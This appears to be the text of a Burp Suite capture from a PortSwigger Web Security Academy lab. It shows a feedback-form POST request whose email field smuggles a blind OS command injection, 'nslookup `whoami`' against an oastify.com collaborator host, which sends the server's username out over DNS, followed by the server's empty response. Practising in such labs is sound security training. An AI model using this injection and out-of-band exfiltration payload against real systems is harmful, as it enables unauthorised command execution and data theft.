 Send
Cancel
Target: https://0aba00e80385b88f859b6d4900
Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0aba00e80385b88f859b6d4900dd005c.web-security-academy.net
3 Cookie: session=AyMwuAL0nwZsWJFEtlb8xwQ6JWuzuX92
4 Content-Length: 148
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aba00e80385b88f859b6d4900dd005c.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aba00e80385b88f859b6d4900dd005c.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=juthtTChOc8nA7hY3xWVVvGvWjXnpZgt&name=jayce&email=||nslookup+`whoami`.qoi5knhj9ginkzn4op9193anmes5gw4l.oastify.com||&subje
message=Hello
21
Response
Pretty Raw H...
\n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}